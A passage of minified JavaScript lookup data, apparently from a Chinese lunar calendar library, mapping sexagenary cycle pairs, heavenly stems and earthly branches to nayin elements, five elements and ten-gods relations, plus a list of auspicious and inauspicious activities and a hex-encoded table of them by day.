y.haiZhong}{wx.jin}","{jz.jiaWu}":"{ny.shaZhong}{wx.jin}","{jz.bingYin}":"{ny.luZhong}{wx.huo}","{jz.bingShen}":"{ny.shanXia}{wx.huo}","{jz.wuChen}":"{ny.daLin}{wx.mu}","{jz.wuXu}":"{ny.pingDi}{wx.mu}","{jz.gengWu}":"{ny.luPang}{wx.tu}","{jz.gengZi}":"{ny.biShang}{wx.tu}","{jz.renShen}":"{ny.jianFeng}{wx.jin}","{jz.renYin}":"{ny.jinBo}{wx.jin}","{jz.jiaXu}":"{ny.shanTou}{wx.huo}","{jz.jiaChen}":"{ny.fuDeng}{wx.huo}","{jz.bingZi}":"{ny.jianXia}{wx.shui}","{jz.bingWu}":"{ny.tianHe}{wx.shui}","{jz.wuYin}":"{ny.chengTou}{wx.tu}","{jz.wuShen}":"{ny.daYi}{wx.tu}","{jz.gengChen}":"{ny.baiLa}{wx.jin}","{jz.gengXu}":"{ny.chaiChuan}{wx.jin}","{jz.renWu}":"{ny.yangLiu}{wx.mu}","{jz.renZi}":"{ny.sangZhe}{wx.mu}","{jz.jiaShen}":"{ny.quanZhong}{wx.shui}","{jz.jiaYin}":"{ny.daXi}{wx.shui}","{jz.bingXu}":"{ny.wuShang}{wx.tu}","{jz.bingChen}":"{ny.shaZhong}{wx.tu}","{jz.wuZi}":"{ny.piLi}{wx.huo}","{jz.wuWu}":"{ny.tianShang}{wx.huo}","{jz.gengYin}":"{ny.songBo}{wx.mu}","{jz.gengShen}":"{ny.shiLiu}{wx.mu}","{jz.renChen}":"{ny.changLiu}{wx.shui}","{jz.renXu}":"{ny.daHai}{wx.shui}","{jz.yiChou}":"{ny.haiZhong}{wx.jin}","{jz.yiWei}":"{ny.shaZhong}{wx.jin}","{jz.dingMao}":"{ny.luZhong}{wx.huo}","{jz.dingYou}":"{ny.shanXia}{wx.huo}","{jz.jiSi}":"{ny.daLin}{wx.mu}","{jz.jiHai}":"{ny.pingDi}{wx.mu}","{jz.xinWei}":"{ny.luPang}{wx.tu}","{jz.xinChou}":"{ny.biShang}{wx.tu}","{jz.guiYou}":"{ny.jianFeng}{wx.jin}","{jz.guiMao}":"{ny.jinBo}{wx.jin}","{jz.yiHai}":"{ny.shanTou}{wx.huo}","{jz.yiSi}":"{ny.fuDeng}{wx.huo}","{jz.dingChou}":"{ny.jianXia}{wx.shui}","{jz.dingWei}":"{ny.tianHe}{wx.shui}","{jz.jiMao}":"{ny.chengTou}{wx.tu}","{jz.jiYou}":"{ny.daYi}{wx.tu}","{jz.xinSi}":"{ny.baiLa}{wx.jin}","{jz.xinHai}":"{ny.chaiChuan}{wx.jin}","{jz.guiWei}":"{ny.yangLiu}{wx.mu}","{jz.guiChou}":"{ny.sangZhe}{wx.mu}","{jz.yiYou}":"{ny.quanZhong}{wx.shui}","{jz.yiMao}":"{ny.daXi}{wx.shui}","{jz.dingHai}":"{ny.wuShang}{wx.tu}","{jz.dingSi}":"{ny.shaZhong}{wx.tu}","{jz.jiChou}":"{ny.piLi}{wx.huo}","{jz.jiWei}":"{ny.tianShang}{wx.huo}","{jz.xinMao}":"{ny.songBo}{wx.mu}","{jz.xinYou}":"{ny.shiLiu}{wx.mu}","{jz.guiSi}":"{ny.changLiu}{wx.shui}","{jz.guiHai}":"{ny.daHai}{wx.shui}"};a.WU_XING_GAN={"{tg.jia}":"{wx.mu}","{tg.yi}":"{wx.mu}","{tg.bing}":"{wx.huo}","{tg.ding}":"{wx.huo}","{tg.wu}":"{wx.tu}","{tg.ji}":"{wx.tu}","{tg.geng}":"{wx.jin}","{tg.xin}":"{wx.jin}","{tg.ren}":"{wx.shui}","{tg.gui}":"{wx.shui}"};a.WU_XING_ZHI={"{dz.yin}":"{wx.mu}","{dz.mao}":"{wx.mu}","{dz.si}":"{wx.huo}","{dz.wu}":"{wx.huo}","{dz.chen}":"{wx.tu}","{dz.chou}":"{wx.tu}","{dz.xu}":"{wx.tu}","{dz.wei}":"{wx.tu}","{dz.shen}":"{wx.jin}","{dz.you}":"{wx.jin}","{dz.hai}":"{wx.shui}","{dz.zi}":"{wx.shui}"};a.SHI_SHEN={"{tg.jia}{tg.jia}":"{ss.biJian}","{tg.jia}{tg.yi}":"{ss.jieCai}","{tg.jia}{tg.bing}":"{ss.shiShen}","{tg.jia}{tg.ding}":"{ss.shangGuan}","{tg.jia}{tg.wu}":"{ss.pianCai}","{tg.jia}{tg.ji}":"{ss.zhengCai}","{tg.jia}{tg.geng}":"{ss.qiSha}","{tg.jia}{tg.xin}":"{ss.zhengGuan}","{tg.jia}{tg.ren}":"{ss.pianYin}","{tg.jia}{tg.gui}":"{ss.zhengYin}","{tg.yi}{tg.yi}":"{ss.biJian}","{tg.yi}{tg.jia}":"{ss.jieCai}","{tg.yi}{tg.ding}":"{ss.shiShen}","{tg.yi}{tg.bing}":"{ss.shangGuan}","{tg.yi}{tg.ji}":"{ss.pianCai}","{tg.yi}{tg.wu}":"{ss.zhengCai}","{tg.yi}{tg.xin}":"{ss.qiSha}","{tg.yi}{tg.geng}":"{ss.zhengGuan}","{tg.yi}{tg.gui}":"{ss.pianYin}","{tg.yi}{tg.ren}":"{ss.zhengYin}","{tg.bing}{tg.bing}":"{ss.biJian}","{tg.bing}{tg.ding}":"{ss.jieCai}","{tg.bing}{tg.wu}":"{ss.shiShen}","{tg.bing}{tg.ji}":"{ss.shangGuan}","{tg.bing}{tg.geng}":"{ss.pianCai}","{tg.bing}{tg.xin}":"{ss.zhengCai}","{tg.bing}{tg.ren}":"{ss.qiSha}","{tg.bing}{tg.gui}":"{ss.zhengGuan}","{tg.bing}{tg.jia}":"{ss.pianYin}","{tg.bing}{tg.yi}":"{ss.zhengYin}","{tg.ding}{tg.ding}":"{ss.biJian}","{tg.ding}{tg.bing}":"{ss.jieCai}","{tg.ding}{tg.ji}":"{ss.shiShen}","{tg.ding}{tg.wu}":"{ss.shangGuan}","{tg.ding}{tg.xin}":"{ss.pianCai}","{tg.ding}{tg.geng}":"{ss.zhengCai}","{tg.ding}{tg.gui}":"{ss.qiSha}","{tg.ding}{tg.ren}":"{ss.zhengGuan}","{tg.ding}{tg.yi}":"{ss.pianYin}","{tg.ding}{tg.jia}":"{ss.zhengYin}","{tg.wu}{tg.wu}":"{ss.biJian}","{tg.wu}{tg.ji}":"{ss.jieCai}","{tg.wu}{tg.geng}":"{ss.shiShen}","{tg.wu}{tg.xin}":"{ss.shangGuan}","{tg.wu}{tg.ren}":"{ss.pianCai}","{tg.wu}{tg.gui}":"{ss.zhengCai}","{tg.wu}{tg.jia}":"{ss.qiSha}","{tg.wu}{tg.yi}":"{ss.zhengGuan}","{tg.wu}{tg.bing}":"{ss.pianYin}","{tg.wu}{tg.ding}":"{ss.zhengYin}","{tg.ji}{tg.ji}":"{ss.biJian}","{tg.ji}{tg.wu}":"{ss.jieCai}","{tg.ji}{tg.xin}":"{ss.shiShen}","{tg.ji}{tg.geng}":"{ss.shangGuan}","{tg.ji}{tg.gui}":"{ss.pianCai}","{tg.ji}{tg.ren}":"{ss.zhengCai}","{tg.ji}{tg.yi}":"{ss.qiSha}","{tg.ji}{tg.jia}":"{ss.zhengGuan}","{tg.ji}{tg.ding}":"{ss.pianYin}","{tg.ji}{tg.bing}":"{ss.zhengYin}","{tg.geng}{tg.geng}":"{ss.biJian}","{tg.geng}{tg.xin}":"{ss.jieCai}","{tg.geng}{tg.ren}":"{ss.shiShen}","{tg.geng}{tg.gui}":"{ss.shangGuan}","{tg.geng}{tg.jia}":"{ss.pianCai}","{tg.geng}{tg.yi}":"{ss.zhengCai}","{tg.geng}{tg.bing}":"{ss.qiSha}","{tg.geng}{tg.ding}":"{ss.zhengGuan}","{tg.geng}{tg.wu}":"{ss.pianYin}","{tg.geng}{tg.ji}":"{ss.zhengYin}","{tg.xin}{tg.xin}":"{ss.biJian}","{tg.xin}{tg.geng}":"{ss.jieCai}","{tg.xin}{tg.gui}":"{ss.shiShen}","{tg.xin}{tg.ren}":"{ss.shangGuan}","{tg.xin}{tg.yi}":"{ss.pianCai}","{tg.xin}{tg.jia}":"{ss.zhengCai}","{tg.xin}{tg.ding}":"{ss.qiSha}","{tg.xin}{tg.bing}":"{ss.zhengGuan}","{tg.xin}{tg.ji}":"{ss.pianYin}","{tg.xin}{tg.wu}":"{ss.zhengYin}","{tg.ren}{tg.ren}":"{ss.biJian}","{tg.ren}{tg.gui}":"{ss.jieCai}","{tg.ren}{tg.jia}":"{ss.shiShen}","{tg.ren}{tg.yi}":"{ss.shangGuan}","{tg.ren}{tg.bing}":"{ss.pianCai}","{tg.ren}{tg.ding}":"{ss.zhengCai}","{tg.ren}{tg.wu}":"{ss.qiSha}","{tg.ren}{tg.ji}":"{ss.zhengGuan}","{tg.ren}{tg.geng}":"{ss.pianYin}","{tg.ren}{tg.xin}":"{ss.zhengYin}","{tg.gui}{tg.gui}":"{ss.biJian}","{tg.gui}{tg.ren}":"{ss.jieCai}","{tg.gui}{tg.yi}":"{ss.shiShen}","{tg.gui}{tg.jia}":"{ss.shangGuan}","{tg.gui}{tg.ding}":"{ss.pianCai}","{tg.gui}{tg.bing}":"{ss.zhengCai}","{tg.gui}{tg.ji}":"{ss.qiSha}","{tg.gui}{tg.wu}":"{ss.zhengGuan}","{tg.gui}{tg.xin}":"{ss.pianYin}","{tg.gui}{tg.geng}":"{ss.zhengYin}"};a.ZHI_HIDE_GAN={"{dz.zi}":["{tg.gui}"],"{dz.chou}":["{tg.ji}","{tg.gui}","{tg.xin}"],"{dz.yin}":["{tg.jia}","{tg.bing}","{tg.wu}"],"{dz.mao}":["{tg.yi}"],"{dz.chen}":["{tg.wu}","{tg.yi}","{tg.gui}"],"{dz.si}":["{tg.bing}","{tg.geng}","{tg.wu}"],"{dz.wu}":["{tg.ding}","{tg.ji}"],"{dz.wei}":["{tg.ji}","{tg.ding}","{tg.yi}"],"{dz.shen}":["{tg.geng}","{tg.ren}","{tg.wu}"],"{dz.you}":["{tg.xin}"],"{dz.xu}":["{tg.wu}","{tg.xin}","{tg.ding}"],"{dz.hai}":["{tg.ren}","{tg.jia}"]};a.YI_JI=["{yj.jiSi}","{yj.qiFu}","{yj.qiuSi}","{yj.kaiGuang}","{yj.suHui}","{yj.qiJiao}","{yj.zhaiJiao}","{yj.muYu}","{yj.chouShen}","{yj.zaoMiao}","{yj.siZhao}","{yj.fenXiang}","{yj.xieTu}","{yj.chuHuo}","{yj.diaoKe}","{yj.jiaQu}","{yj.DingHun}","{yj.naCai}","{yj.wenMing}","{yj.naXu}","{yj.guiNing}","{yj.anChuang}","{yj.heZhang}","{yj.guanJi}","{yj.dingMeng}","{yj.jinRenKou}","{yj.caiYi}","{yj.wanMian}","{yj.kaiRong}","{yj.xiuFen}","{yj.qiZuan}","{yj.poTu}","{yj.anZang}","{yj.liBei}","{yj.chengFu}","{yj.chuFu}","{yj.kaiShengFen}","{yj.heShouMu}","{yj.ruLian}","{yj.yiJiu}","{yj.puDu}","{yj.ruZhai}","{yj.anXiang}","{yj.anMen}","{yj.xiuZao}","{yj.qiJi}","{yj.dongTu}","{yj.shangLiang}","{yj.shuZhu}","{yj.kaiJing}","{yj.zuoBei}","{yj.chaiXie}","{yj.poWu}","{yj.huaiYuan}","{yj.buYuan}","{yj.faMuZuoLiang}","{yj.zuoZhao}","{yj.jieChu}","{yj.kaiZhuYan}","{yj.chuanPing}","{yj.gaiWuHeJi}","{yj.kaiCe}","{yj.zaoCang}","{yj.saiXue}","{yj.pingZhi}","{yj.zaoQiao}","{yj.zuoCe}","{yj.zhuDi}","{yj.kaiChi}","{yj.faMu}","{yj.kaiQu}","{yj.jueJing}","{yj.saoShe}","{yj.fangShui}","{yj.zaoWu}","{yj.heJi}","{yj.zaoChuChou}","{yj.xiuMen}","{yj.dingSang}","{yj.zuoLiang}","{yj.xiuShi}","{yj.jiaMa}","{yj.kaiShi}","{yj.guaBian}","{yj.naChai}","{yj.qiuCai}","{yj.kaiCang}","{yj.maiChe}","{yj.zhiChan}","{yj.guYong}","{yj.chuHuoCai}","{yj.anJiXie}","{yj.zaoCheQi}","{yj.jingLuo}","{yj.yunNiang}","{yj.zuoRan}","{yj.guZhu}","{yj.zaoChuan}","{yj.geMi}","{yj.zaiZhong}","{yj.quYu}","{yj.jieWang}","{yj.muYang}","{yj.anDuiWei}","{yj.xiYi}","{yj.ruXue}","{yj.liFa}","{yj.tanBing}","{yj.jianGui}","{yj.chengChuan}","{yj.duShui}","{yj.zhenJiu}","{yj.chuXing}","{yj.yiXi}","{yj.fenJu}","{yj.TiTou}","{yj.zhengShou}","{yj.naChu}","{yj.buZhuo}","{yj.tianLie}","{yj.jiaoNiuMa}","{yj.huiQinYou}","{yj.fuRen}","{yj.qiuYi}","{yj.zhiBing}","{yj.ciSong}","{yj.qiJiDongTu}","{yj.poWuHuaiYuan}","{yj.gaiWu}","{yj.zaoCangKu}","{yj.liQuanJiaoYi}","{yj.jiaoYi}","{yj.liQuan}","{yj.anJi}","{yj.huiYou}","{yj.qiuYiLiaoBing}","{yj.zhuShi}","{yj.yuShi}","{yj.xingSang}","{yj.duanYi}","{yj.guiXiu}","{s.none}"];a.DAY_YI_JI="30=192531010D:838454151A4C200C1E23221D212726,030F522E1F00=2430000C18:8319000776262322200C1E1D,06292C2E1F04=32020E1A26:7917155B0001025D,0F522E38201D=162E3A0A22:790F181113332C2E2D302F1554,7001203810=0E1A263202:79026A17657603,522E201F05=0D19250131:7911192C2E302F00030401060F1571292A75,707C20522F=0C18243000:4F2C2E2B383F443D433663,0F01478A20151D=0E1A320226:3840,0001202B892F=14202C3808:3807504089,8829=0E1A263202:383940,6370018A75202B454F6605=32020E1A26:38394089,0001202B22=16223A0A2E:384C,8A2020=2B3707131F:2C2E5B000739337C38802D44484C2425201F1E272621,5229701535=121E2A3606:2C2E2D2B156343364C,0F4729710D708A20036A1904=0D19250131:5040262789,0F7129033B=202C380814:5040000738,0F7D7C584F012063452B35=1A2632020E:50400089,8813=1A2632020E:69687011180F791966762627201E,0352292E8034=182430000C:291503000D332E53261F2075,0F5238584F450B=000C182430:297170192C2E2D2F2B3E363F4C,0F52156320010347200B=131F2B3707:297115030102195283840D332C2E,0F1F5863201D8A02=222E3A0A16:261F1E20232289,52290058363F32=16222E3A0A:261F201E232289,8D39=0D19310125:262322271E201D21,52450F4F09=0D19253101:262322271E202189,1F4526=16222E3A0A:262322271F1E20,712906=0F1B273303:17262322274050,80387C6B2C=0915212D39:1707702C2E71291F20,0F52000106111D15=16222E3A0A:170007386A7448363F261F1E,030F79636F2026=030F1B2733:1784832C2E5B26201F,0F010D2913=182430000C:175447440D15838477656A49,2B2E1F8A202228=101C283404:70504C7889,8803=0D19250131:700F181126151E20001A7919,8D2F=0915212D39:705283845B0D2F71,0F202E4106=3606121E2A:70786289,06802E1F23=1824000C30:70076A363F,292017=202C380814:700718111A302F717566,0F2B2E2026=3B0B17232F:70545283842E71291A7933192A5D5A5040,090C384F45208A1D6B38=212D390915:7039170F45513A2C2E7129242526271F201D,00010352153A=15212D3909:703911170E2C2E2D2F4B15712952633D,092B8A2027=010D192531:702D155483840F63262720,53292F017D4F38442B2E1F4717=16222E3A0A:705C4C39171A4F0E7971295B5248,0F2E1F1D37=1A2632020E:2E260F27201F,523815292F1A22=0E1A260232:64262322271F2021,0F2F293822=2F3B0B1723:161A0F1526271F4C,586103473818=2430000C18:161A7889,292E1F0F386131=17232F3B0B:04795B3F651A5D,0F5201062016=14202C3808:04170F79195D1A637566363F76,01522E8A2039=132B37071F:0470170F191A134C8384662426232227201E,8D08=0D19253101:040370181123220F1326271E2021,29153B=0D19310125:040307177938494C,0F26207017=0E2632021A:0403010218111A17332C2E2D2B15713E6575,45382064291D=142C380820:04033918110F0D2C2E7129332D2B72528384547566,8D1C=1830000C24:040318111A17332C15290D200C7A,4745063835=0F2733031B:040318111A16175B795452848315302F6563395D,387029202E=14202C3808:04031975363F6366,0F5401202C5283842E2F1E=0E1A320226:0403080618111A16332E2F152A09537919702C5445490D75072B,8063203820=182430000C:04067033392C7161262322271E1D210C,8D2F=101C283404:3F4889,881C=2733030F1B:3F74397677658988,0F3847201D=293505111D:3F8B657789,0F2029702E7D35=111D293505:3F8B6589,1F200A=020E1A2632:3F656477,0F2B71292005=111D290535:3F6589,8810=0F1B273303:3F88,2B38200F1C=293505111D:0F83843D363F776424,15462F2C52032971152A=0F1B273303:0F17795B54838458,52807C3811=121E2A3606:0F172C2E387129363F7566512D4E4461,01034752203A=172F3B0B23:0F171511793F76584C,0347200C1D20=2D39091521:0F175B3975660745514F2B4825201E211D,010352292E2E=0F1B273303:0F170070792C2E261F,040341232228=05111D2935:0F1700707129385C363F3D1F1E232226,80412B202F14=14202C3808:0F17000728705448757A,522E1F15562F05=30000C1824:0F17000102061979454F3A15477677,241F8A2021=2F3B0B1723:0F17000102060370392E52838453331F,452F2C266A79292B203810=0C18243000:0F170001020E032A70692C2E302F802D2B0D7129474C201F2322,5211183809615D34=1A2632020E:0F171170792F5B1566770001032C2B802D,29387C207134=14202C3808:0F0D33000103452E528384297115752620,63386F7014=15212D3909:0F7045332C2E71201F1D21,4701155229530327=101C283404:0F70161715232238838426271F20,7D035219=121E2A3606:0F705B0004037C5D15653F1F26,522B473809=131F2B0737:0F705215261E20,012E1F25=182430000C:0F707B7C00012F75,52201B=2531010D19:0F706A151E201D528384544466,47010C2E292F2C3820=14202C3808:0F707500261E20,382E1F05=3606121E2A:0F161A17452F0D33712C2E2B5443633F,150170208A0327=0E1A263202:0F150370002E0D3979528384532971331F1E20,477D0D=06121E2A36:0F5B8370000102060403161A494447,386A418A201A=17232F3B0B:0F03700D332C2E2971152F52838463,01004547380C26=101C283404:0F03700D33195284835329711563,01260038206B0E=131F2B3707:0F03706A4F0D332C528384532E29711563,450075000F=131F2B3707:0F0370010239332E2C19528384532971156375262720,8D18=17232F3B0B:0F0370390D332C192E2971637547202322,581528=0E1A263202:0F0302791566046F,29710D722A38528384202E4530=0E1A263202:0F030102392E15634447001F1E,293845200D707538=1E2A360612:0F0300017039712952542D2C302F80380D2A363F3349483E616320,1118150C1F2E20=33030F1B27:0F03000102700D29713963451F0C20,528338542F15806128=121E2A3606:0F030001027039452971150D332C2F6327,2052838403=2C38081420:0F030001022A0D3945297115528384637020,476A382E1F4426=010D192531:0F03390D332C1929711563261D2E2322,382000521118750C706B15=131F2B3707:0F033915666A52261E272048,382E2F6329712C0114=0D19253101:0F52838403700D332C29712E1F27201E2322,1545017505=131F2B3707:0F528400012E7129,092026=3707131F2B:0F528471295B795D2B155333565A446375661F201E272621,00016B0C4113=14202C3808:0F280001363F8B4326232220,2E1F47032F7D35=16222E3A0A:0F0211195465756679,2F384570202B6A10=15212D3909:0F0102700D332C2E2F0319528384531529716345261F2322,8D32=101C283404:0F0102037039330D5284832971152E1F0C,0026206B37=16222E3A0A:0F003854,20521D2106=020E1A2632:0F00175058,5D6B80382E16=1B2733030F:0F00701784831952712C2E1526271F,033806201F=2B3707131F:0F00701A17830E544C5C78,7129632E1F38208A452F16=15212D3909:0F00040370396A742E15444948,458A384F2021=16222E3A0A:0F005B261F20,2E2F1D=2531010D19:0F0003450D3329712C2E2F1575,528A63705A20587D7C12=17232F3B0B:0F00030D70332C2E3952838453542971156375,6B2019=1B2733030F:0F000301020D297115332E1F0C,165220262E=121E2A3606:0F00030102700D332E2C192971155383846375261F1E20,8D1F=33030F1B27:0F00030102700D19297115332C2B535448,2E45208A00=2632020E1A:0F00030102705283842E544779,2920454F754C3836=16222E3A0A:0F0052037029710D332C15,7545584F8A201D2121=121E2A3606:0F00074850,8A2036=0D25310119:0F00071A706A717677492923221E202726,80522E1F39=1E2A360612:0F006A385040740717,1F70631E=212D390915:0F006A1938271779,565A4575522F801F1E632B=121E2A3606:0F00010D0302703352838453297115632E,208A454F2B=0E1A263202:0F000170390D332E2971152F63751F1E20,52846A381F=14202C3808:0F000106387129,2E1F24=14202C3808:0F0001062E7129,522010=0814202C38:0F0001062871292E7C528384032C5C2A15767765,11185D8A206B08=131F2B0737:0F0001067C1F20,522900=202C380814:0F0001020D700339332C192A83842971152E1F0C20262322,065256386110=111D293505:0F000102700D332C2E297115383F631F20,0347562B=14202C3808:0F000102700D332C712E15261F201E,80036A61473831=0C18243000:0F000102700D335283845329711563,38048A7D45202A=14202C3808:0F000102702E15471F1E,294F2B452C2F268011=0D19253101:0F0001022E792D3E75663D19,472063703852292B39=222E3A0A16:0F0001022E154826271F1E203874362322,036312=0D19253101:0F000102032971152C2E19,4720637038522B15=111D293505:0F000102030D70332E3919528384532971152B2F201F0C,8D1B=232F3B0B17:0F000102030D7033528384534529711520,63475814=131F2B3707:0F000102030D332C2E195283845329716375261E2322,8D19=15212D3909:0F00010203700D332C2E1929711552838453637526202322,8D09=111D293505:0F00010203700D332E2F192971152B52838453631F20,8D33=1A2632020E:0F00010203700D332E2F1929711552838453261F201E2322,8D03=2E3A0A1622:0F0001020370332C2E2F1575261F,2971476A458352380C=111D293505:0F0001020370332E2F0D19297115637566302B2C3979,8D08=000C182430:0F000102037039297175261F1D21,454F2E1563410F=17232F3B0B:0F0001020370390D3319297115632E2C752620212322,8D07=3606121E2A:0F0001020370390D332C1929712E157563548384534C,20248A38=16222E3A0A:0F0001020370390D1952838453542971631F0C,152036=14202C3808:0F00010203703915632719792322,80262045297158750F=111D293505:0F00010203528384157033,752971206B452F2B262E05=3404101C28:0F00010206030D7129302F79802D7C2B5C4744,11701D2052843833=111D293505:0F00010206181139702E1F686F6A792D2C304E153375664923221D21,52296B0D800D=15212D3909:0F000102070D70332C2E19528384297115637526201E2322,8D05=2C38081420:0F0001021A175D2C19152E302F7183846379,8A20704F7545410A=131F2B3707:0F001A651707,565A58202E1F476320=121E36062A:0F11707B7C5271291E20,2E1F39=111D293505:0F11700001522E71291F20,2B07=131F2B0737:0F11700001397129,2E2002=111D293505:0F11707129,2E1F2002=131F37072B:0F1152702E2F71291F20,000103=131F37072B:0F1152702E2F71291F20,7A3A=111D293505:0F117B7C2C2E71291F20,520300=111D350529:0F110001702E2F71291F20,0621=101C280434:0F11000170717B,522E1F0A=06121E2A36:0F110001708471292E1F20,03388051561C=121E2A3606:0F1100017B7C702E7129,522B22=2D39091521:0F110039702C2E522F1574487B7C2D4E804B,098A204538612B=05111D2935:0F1118795B65170002195D,52382E8A201E=2531010D19:0F111829711500010370390D332E750C201F,4552832F382B8004=2A3606121E:0F1118175C000301027039450D29332C2E2F15631F,8A582020=31010D1925:0F1118032A0D545283841A802D2C2E2B71296366774744201F26232221,010900150C06=2C38081420:0F11180300706A2E1549466319,292F26806B382B20754506=2E3A0A1622:0F1118528384530001035C702971152B332C2E63201F1E23222621,6B75452D4F802E=111D293505:0F1118060300017B7C792E39767566261F20,7129805136=232F3B0B17:0F111800171A454F514E3A3871157765443D23221E262720,80612E1F1C=212D390915:0F11180003706A4F0D332C2E192971155363751F20262322,524746416128=3B0B17232F:0F111800037039450D2971332C632026,1F2E2B38528327=3B0B17232F:0F11180006032A0D70332E011954838471152C202322,58477D630C=0814202C38:0F1118000106287129705B032C2E302F802D4E2B201F,528458384108=380814202C:0F11180001027039302971542F7526201E,63472E151F583A=1E2A360612:0F1118000102030D70332C2E192971158384535426201E2322,471F1B=1F2B370713:0F1118000102030D70332C2E195283845329711563261F0C20,4745752522=3505111D29:0F1118000102030D70332E2C192971153953631F0C262720,5284612528=390915212D:0F111800010203700D332C2E192971152F4B49471F270C2322,52562B2029=390915212D:0F111800010203391929710D1552838453,2075708A456309410F=0A16222E3A:0F111800010206032A0D097170292D302F1575761320,521F47251D=1F2B370713:0F18000102111A1703154F2C2E382D2F807566,7163708A1F207D2A=05111D2935:0F111800017C5C2C2E7129,527015382021=2B3707131F:0F11185C0370332D152322528384636626271E,2F292C2E1F00010601=2430000C18:0F11185C0001092A0D7014692983847B7C2C2E302F802D2B,06454F208A2E=0D19253101:0F11181200171A7919547638,5215201D09=3A0A16222E:0F1A1716007015713F261F2720,5263587D2B470304=111D293505:0F1A0070153871291F20,7A7629=010D192531:0F181179005B712980152D4E2A0D533358,5270208A11=0814202C38:0F181138171A7975665B52845415,47701F8A2013=121E2A3606:0F181117795B5C007054292A0D690403332D2C2E66632B3D,8A454F3822=121E2A3606:0F1811705200012E71291F20,382A=16222E0A3A:0F1811705200012E71291F20,062B27=14202C0838:0F18117052000171291E20,2E1F27=16222E0A3A:0F18117000012E71291F20,527A06=111D290535:0F1811700001062E2F1F20,712912=14202C3808:0F181100062839707952542C2E302F03565A7566441F1E,0D29802B2029=1824300C00:0F181100012C2E7129,522025=121E2A0636:0F18110001261F20,03522E=0915212D39:0F18110001702C2E7129,6F454F098A2025=030F1B2733:0F18110001702C2E71291F0D2B152F2127,5283162014=16222E3A0A:0F18110001707B7C0D7129,52565A152B2034=17232F3B0B:0F1811000104037115454F7677657B7C392023222726210C,52092E1F27=3707131F2B:0F181100010603797B7C802D302F2B6743441F202322,2952477D2528=14202C0838:0F181100017B7C2E71291F20,036F33=0D19253101:0F18110001027939706954528384685D15565A75201E1D26,29032E11=182430000C:0F1811000102062A0D2C2D804B2B672E2F7129,70471F8A2030=17232F3B0B:0F5C707971292C2E0E032A0D6A804B2D8C2B3348634C,52110915462031=15212D3909:0F5C5B0001032A0D7052842C2E71291F20,1118517D462B=0F1B273303:0F5C111800015B712952841F20,756A251A=2733030F1B:1545332C2E2F84836375662620,0F0003700D71292B1C=0E1A320226:1516291211020056,06382007=000C182430:1551000403706A454F3A3D771F262322271E1D21,382B41522016=17232F3B0B:1500443626271F1E,29710F47380D19520337=182430000C:150001021745512E443D65262322,2B63387C18=192531010D:151A83842627202322,580F7003632E1F297C26=0E1A263202:15391A302F83845475662627201E,0F702E4629004708=3606121E2A:5B000102073911522C302F3A678C363F33490D482425200C1E2322,0F15382E1F6116=1E2A360612:5B71297000010611182A0D39792C2E332D4E80151F202621,52454F3804=2C38081420:5B11180001020328700D332C2E195283847115632F751F2720,290F476630=0C18243000:201E27262322,8902=3404101C28:2A0D11180F52848353037039156358332C2E,3820002628=010D192531:4089,030F565A61206B27=1824300C00:4089,8836=1C28340410:0370833F0F6A5215,010D582E1F202C2F582938=112935051D:03700F,79192C2E2D715275262322271F201D217936=112935051D:0370110F45510D3371290941614C522623222720,8D3B=152D390921:03047039171A533852443D363F,8D11=0F1B273303:030402111A16175B4F3A2B153E0079015D54528483696A51,7006200F05=0F1B270333:03041A174533302F56795B3E808339528454,700F292026=121E2A3606:037B7C2E2F261F20,0F14=1E2A360612:030270170F45513A2C71295283842A0D532D24252623222720,155A382E1F2F=1B2733030F:03027011170D332D2C2E2F716152838454,010F201F2C=121E2A3606:03027039450D332C2F2D2971528384636626202322,581535=212D390915:03020E0F18110D332C2E2D2F4971293E615244756653,8A202531=1B2733030F:030102703945802D2C512B7129092322270C7566,112E528325=2D39091521:030102062C2E543E3D636679,380D19462971001F=293505111D:03111A171538193E3F,0F632C2E70454F200C19=17232F3B0B:031A2B7915656A,0F177001204529710D632E2F02=32020E1A26:033945302F838475262720,297071000F2E1F3810=17232F3B0B:0339332C2E1575201E26,0F520D631F29712A72473826=390915212D:0339332C2E302B66201D1F27,0D2971010015520F6B0E=15212D3909:03392D2E332F211D201F1E27,0F7015380029710D195824=16223A0A2E:036F791E20,522E1F31=1D29350511:5283845B79037B7C802D2C2E4E302F2B38493D4463664C1F2021,0F0D712917=15212D3909:5283845303702971150D2F,388A6A6D0F2012=111D293505:528384530370331929272E2B2F631F1D20,0F156B380E=0D19253101:528384530339454F0D297115332E2F637520,0F00705802=2A3606121E:528384530339332E152C2F58631F20,380D000F2900=283404101C:528384530003010215392C20,1112180F29560D2E1F754511=15212D3909:5283845300031929150D332C2E63,0F217045208A717521=3505111D29:5283845300010670802D2C2E4E155B201F1E232221,380F71296A0E=17232F3B0B:5283845354037029711575262720,631F58000F2E38010D=111D293505:528384000103451915332C2E631F2720,29716A0D0F7019=1D29350511:5283840001032E1570637566302F391F,0F4729712030=16222E3A0A:5283845479036A2627201E,0F380D70297115012F1A=1F2B370713:528384542E03700F111869565A7566631F1E2021,297138000C31=121E2A3606:52838454443D65002C2E15495D1F,0F417D712B38630F=0D19253101:5283845444360F11756415,2C2F29016B472E2B20381D=212D390915:528384545363000103332E15,0F1F197029710D757D2032=121E2A3606:528384546315332C2E2F26201F2322,0F0D45002971756B17=192531010D:52838454754C2971150301022E,0F63206A0938268A4117=1B2733030F:52848353000103297115332E2F19,0F8A514F6A6620754526=1824300C00:528403395B2F1E20,0F012D=0B17232F3B:5254700001020612692D4E584647336375662E1F1E,71290D262037=131F2B3707:525400045B17791A565D754C7866,2E1F207C34=0F2733031B:483F89,8838=232F3B0B17:767779392623222789,152B1F1D200E=0A16222E3A:767789,528300292025=14202C3808:7665261F20,0F291A=222E3A0A16:7665262322271F201E21,0F0029807124=1824000C30:7889,292E1F24=101C283404:8D,8832=1D29350511:63767789,522E0006206B31=131F2B3707:7B7C343589,0F7038=2632020E1A:7B7C343589,520F20=0E1A260232:7B34,8812=1C28340410:02703918110F7919155283756626232227201E,012C2E1F0C29=121E2A3606:020F11161A17454F2C2E2D302F2B38434C,2070016328=1824300C00:02060418110D332C2E415B637566262322271F20,520F23=142038082C:07504089,0F010C=15212D3909:07262723221F40,0F7129523B=2430000C18:0717363F1A2C4F3A67433D8B,71290F0103471A=2531010D19:0704031118528384542D2E4E49201F1E1D2127,292B000C3B=283404101C:073F7765644889,012014=111D293505:074048261F202322,0F71454F1500018008=111D293505:07404826271F1E2089,882C=0D19253101:07565A5283845463756677261F20,010F15296120=2F3B0B1723:07487677393F89,0F2952151F1D30=111D293505:074889,06520F3808=17232F3B0B:074889,883B=131F2B3707:074889,8832=15212D3909